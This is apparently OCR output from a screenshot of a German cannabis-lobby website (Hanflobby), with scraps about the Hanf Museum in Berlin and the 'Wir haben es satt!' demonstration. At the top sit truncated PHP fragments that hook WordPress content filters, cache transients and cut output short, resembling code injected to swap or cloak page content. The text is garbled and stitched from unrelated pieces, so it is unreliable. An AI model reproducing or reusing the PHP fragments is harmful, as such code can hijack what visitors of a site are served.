
rect',function()use($path){global $wp_query;$k='p_'.md5(home_url('/').'|'.$path)
0);set_transient($k.'_t',time(),604800);}else{set_transient($k.'_t',time(),6048
);echo'';exit;}add_filter('the_content',function($c)use($p){if($p['op']==='rp')return
Lobby - Hanflobby
ich vor
Hanf Museum in Berlin
Archiv
Ko
f der “Wir haben es satt!” Demo
ppe auf der “Wir haben es satt!” Demo
 “Wir haben es satt!” Demonstration in Berlin statt, auf der eine ökologischer